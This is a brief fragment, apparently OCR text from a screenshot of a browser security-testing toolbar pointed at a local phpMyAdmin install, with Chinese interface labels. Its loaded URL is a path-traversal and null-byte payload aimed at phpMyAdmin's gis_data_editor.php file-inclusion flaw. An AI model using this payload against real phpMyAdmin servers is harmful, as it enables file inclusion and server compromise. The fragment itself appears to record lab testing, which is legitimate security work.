 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/pma/gis_data_editor.php?gis_data[gis_type]=/../../../../u1.gif%00
Split URL
Execute
Enable Post data Enable Referrer
phpMyAdmin
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
(最近使用的表) ...
information_schema
test